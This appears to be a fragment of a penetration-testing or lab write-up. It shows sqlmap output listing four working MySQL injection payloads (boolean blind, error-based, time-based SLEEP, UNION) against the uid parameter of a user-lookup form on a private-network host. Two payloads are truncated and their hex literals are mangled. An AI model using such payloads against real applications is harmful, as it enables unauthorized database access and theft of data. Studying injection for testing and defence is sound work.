 Submit User ID to get information
---
Parameter: uid (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: uid=3' OR NOT 2055=2055#&Operation=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uid=3' AND (SELECT 1416 FROM(SELECT COUNT(*),CONCAT(0×7170717071,(SELECT (ELT(1416=1416,1))),0×716b6b7171,FLOOR(RA
SCHEMA.PLUGINS GROUP BY x)a)-- dygL&Operation=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=3' AND (SELECT 4180 FROM (SELECT(SLEEP(5)))WTnZ)-- RpTn&Operation=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=3' UNION ALL SELECT NULL,NULL,CONCAT(0×7170717071,0×64745a5651754946554f766f4844527874514176437945556f61476f5a
b6b7171)#&Operation=Submit
---
[01:03:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[01:03:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.19.149'
[01:03:53] [WARNING] you haven't updated sqlmap for more than 371 days!!!